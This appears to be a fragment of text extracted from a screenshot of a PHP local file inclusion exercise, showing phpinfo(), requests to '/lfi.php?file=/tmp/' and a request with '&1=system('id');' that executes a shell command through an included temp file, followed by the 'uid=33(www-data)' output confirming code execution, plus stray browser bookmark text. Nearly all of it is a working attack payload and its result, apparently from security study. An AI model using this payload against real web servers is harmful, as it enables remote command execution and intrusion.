 phpinfo()
/lfi.php?file=/tmp/
/D:/%E5%AE%89%E5%85%A8/f
/lfi.php?file=/tmp/g&1=system('id');
火狐官方站点 新手上路 常用网址 京东商城 短链接生成器-JSON...
uid=33(www-data) gid=33(www-data) groups=33(www-data)